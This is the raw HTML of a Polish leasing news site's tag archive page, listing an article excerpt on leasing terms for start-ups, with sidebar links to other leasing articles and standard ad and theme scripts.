<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_9_69671b4b77ca4_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.azleasing.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Idea</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Idea</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/dodatkowe-warunki-leasingowe-dla-start-upow" rel="bookmark" class="td-image-wrap" title="Dodatkowe warunki leasingowe dla start-upów"><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/dodatkowe-warunki-leasingowe-dla-start-upow" rel="bookmark" title="Dodatkowe warunki leasingowe dla start-upów">Dodatkowe warunki leasingowe dla start-upów</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-25T10:45:07+00:00" >25 października, 2012</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/dodatkowe-warunki-leasingowe-dla-start-upow#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Trzy miesiące prowadzenia działalności gospodarczej zwykle wystarczają, by niewielka firma mogła na standardowych warunkach wziąć auto w leasing. Jednak przedsiębiorcy działający krócej także mają...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_69671b4b78977_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69671b4b78bc9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69671b4b78bc9" ><script>var block_td_uid_11_69671b4b78bc9 = new tdBlock();
block_td_uid_11_69671b4b78bc9.id = "td_uid_11_69671b4b78bc9";
block_td_uid_11_69671b4b78bc9.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_11_69671b4b78bc9_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69671b4b78bc9_rand","tdc_css_class_style":"td_uid_11_69671b4b78bc9_rand_style"}';
block_td_uid_11_69671b4b78bc9.td_column_number = "1";
block_td_uid_11_69671b4b78bc9.block_type = "td_block_7";
block_td_uid_11_69671b4b78bc9.post_count = "4";
block_td_uid_11_69671b4b78bc9.found_posts = "369";
block_td_uid_11_69671b4b78bc9.header_color = "";
block_td_uid_11_69671b4b78bc9.ajax_pagination_infinite_stop = "";
block_td_uid_11_69671b4b78bc9.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_11_69671b4b78bc9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_11_69671b4b78bc9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/projekt-ekspert-flotowy-wspierany-przez-volkswagen-leasing-polska" rel="bookmark" class="td-image-wrap" title="Projekt Ekspert Flotowy wspierany przez Volkswagen Leasing Polska"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/projekt-ekspert-flotowy-wspierany-przez-volkswagen-leasing-polska" rel="bookmark" title="Projekt Ekspert Flotowy wspierany przez Volkswagen Leasing Polska">Projekt Ekspert Flotowy wspierany przez Volkswagen Leasing Polska</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-05-27T10:26:01+00:00" >27 maja, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/celowosc-wprowadzenia-etykiet-na-oponach" rel="bookmark" class="td-image-wrap" title="Celowość wprowadzenia etykiet na oponach"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2013/08/800px-Tire_tread-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2013/08/800px-Tire_tread-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2013/08/800px-Tire_tread-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celowość wprowadzenia etykiet na oponach"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/celowosc-wprowadzenia-etykiet-na-oponach" rel="bookmark" title="Celowość wprowadzenia etykiet na oponach">Celowość wprowadzenia etykiet na oponach</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-02-12T07:57:43+00:00" >12 lutego, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/oferta-leasingu-dla-jednostek-samorzadu-terytorialnego-oraz-spolek-komunalnych" rel="bookmark" class="td-image-wrap" title="Oferta leasingu dla jednostek samorządu terytorialnego oraz spółek komunalnych"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/oferta-leasingu-dla-jednostek-samorzadu-terytorialnego-oraz-spolek-komunalnych" rel="bookmark" title="Oferta leasingu dla jednostek samorządu terytorialnego oraz spółek komunalnych">Oferta leasingu dla jednostek samorządu terytorialnego oraz spółek komunalnych</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-06-05T10:33:38+00:00" >5 czerwca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyroznienie-dla-volksawagen-leasing-polska-od-magazynu-flota" rel="bookmark" class="td-image-wrap" title="Wyróżnienie dla Volksawagen Leasing Polska od magazynu Flota"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyroznienie-dla-volksawagen-leasing-polska-od-magazynu-flota" rel="bookmark" title="Wyróżnienie dla Volksawagen Leasing Polska od magazynu Flota">Wyróżnienie dla Volksawagen Leasing Polska od magazynu Flota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-08T06:42:58+00:00" >8 stycznia, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_11_69671b4b78bc9" data-td_block_id="td_uid_11_69671b4b78bc9">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_12_69671b4b7a4ae_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_69671b4b7a4ae" ><script>var block_td_uid_12_69671b4b7a4ae = new tdBlock();
block_td_uid_12_69671b4b7a4ae.id = "td_uid_12_69671b4b7a4ae";
block_td_uid_12_69671b4b7a4ae.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_12_69671b4b7a4ae_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_69671b4b7a4ae_rand","tdc_css_class_style":"td_uid_12_69671b4b7a4ae_rand_style"}';
block_td_uid_12_69671b4b7a4ae.td_column_number = "1";
block_td_uid_12_69671b4b7a4ae.block_type = "td_block_15";
block_td_uid_12_69671b4b7a4ae.post_count = "4";
block_td_uid_12_69671b4b7a4ae.found_posts = "369";
block_td_uid_12_69671b4b7a4ae.header_color = "";
block_td_uid_12_69671b4b7a4ae.ajax_pagination_infinite_stop = "";
block_td_uid_12_69671b4b7a4ae.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_12_69671b4b7a4ae);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_12_69671b4b7a4ae class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/pakiet-bezpieczenstwa-innowacyjny-produkt-od-vb-leasing" rel="bookmark" class="td-image-wrap" title="Pakiet Bezpieczeństwa &#8211; innowacyjny produkt od VB Leasing"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/pakiet-bezpieczenstwa-innowacyjny-produkt-od-vb-leasing" rel="bookmark" title="Pakiet Bezpieczeństwa &#8211; innowacyjny produkt od VB Leasing">Pakiet Bezpieczeństwa &#8211; innowacyjny produkt od VB Leasing</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/order-finansowy-przyznany-raiffeisen-leasing-polska-s-a" rel="bookmark" class="td-image-wrap" title="Order Finansowy przyznany Raiffeisen-Leasing Polska S.A."><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/order-finansowy-przyznany-raiffeisen-leasing-polska-s-a" rel="bookmark" title="Order Finansowy przyznany Raiffeisen-Leasing Polska S.A.">Order Finansowy przyznany Raiffeisen-Leasing Polska S.A.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/leasing-maszyn-i-urzadzen-poligraficznych-coraz-bardziej-popularny" rel="bookmark" class="td-image-wrap" title="Leasing maszyn i urządzeń poligraficznych coraz bardziej popularny"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/leasing-maszyn-i-urzadzen-poligraficznych-coraz-bardziej-popularny" rel="bookmark" title="Leasing maszyn i urządzeń poligraficznych coraz bardziej popularny">Leasing maszyn i urządzeń poligraficznych coraz bardziej popularny</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/rosnie-zainteresowanie-leasingiem-nieruchomosci" rel="bookmark" class="td-image-wrap" title="Rośnie zainteresowanie leasingiem nieruchomości"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/rosnie-zainteresowanie-leasingiem-nieruchomosci" rel="bookmark" title="Rośnie zainteresowanie leasingiem nieruchomości">Rośnie zainteresowanie leasingiem nieruchomości</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_69671b4b7a4ae" data-td_block_id="td_uid_12_69671b4b7a4ae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_69671b4b7a4ae" data-td_block_id="td_uid_12_69671b4b7a4ae"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.azleasing.pl/"><img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z" title=""/></a></div><div class="footer-text-wrap"><p>Informator Leasingowy</p>

<b>Serwisy Finansowe</b>
<ul>
<ol><a href=""><span style="color:#ff0000;">az</span>Inwestycje.pl</a></ol>
<ol><a href="https://www.azkredyty.pl"><span style="color:#ff0000;">az</span>Kredyty.pl</a></ol>
<ol><a href="http://www.azubezpieczenia.pl"><span style="color:#ff0000;">az</span>Ubezpieczenia.pl</a></ol>
</ul>
</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_69671b4b7bc48_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_69671b4b7bc48" ><script>var block_td_uid_14_69671b4b7bc48 = new tdBlock();
block_td_uid_14_69671b4b7bc48.id = "td_uid_14_69671b4b7bc48";
block_td_uid_14_69671b4b7bc48.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_69671b4b7bc48_rand","tdc_css_class":"td_uid_14_69671b4b7bc48_rand","tdc_css_class_style":"td_uid_14_69671b4b7bc48_rand_style"}';
block_td_uid_14_69671b4b7bc48.td_column_number = "1";
block_td_uid_14_69671b4b7bc48.block_type = "td_block_7";
block_td_uid_14_69671b4b7bc48.post_count = "3";
block_td_uid_14_69671b4b7bc48.found_posts = "369";
block_td_uid_14_69671b4b7bc48.header_color = "";
block_td_uid_14_69671b4b7bc48.ajax_pagination_infinite_stop = "";
block_td_uid_14_69671b4b7bc48.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_14_69671b4b7bc48);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_14_69671b4b7bc48 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T10:34:30+00:00" >4 stycznia, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" class="td-image-wrap" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?">Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-06T06:34:24+00:00" >6 listopada, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-696x492.jpg 696w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-14T18:13:53+00:00" >14 grudnia, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
